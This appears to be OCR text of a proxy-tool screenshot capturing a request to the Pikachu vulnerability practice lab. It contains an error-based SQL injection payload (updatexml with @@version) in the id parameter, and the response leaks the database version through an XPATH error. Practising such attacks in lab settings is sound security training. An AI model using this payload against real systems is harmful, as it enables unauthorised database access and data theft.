 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /vul/sqli/sqli_del.php?id=
56%20and%20updatexml(1%2Cconcat(0x7e%2C%40%40version%2C0x7e)%2C1)
HTTP/1.1
2 Host: 172.26.239.122
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Referer: http://172.26.239.122/vul/sqli/sqli_del.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=u19vivvv2j26lqb3622ebur90r
10 Connection: close
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~5.7.26-0ubuntu0.18.04.1-log~'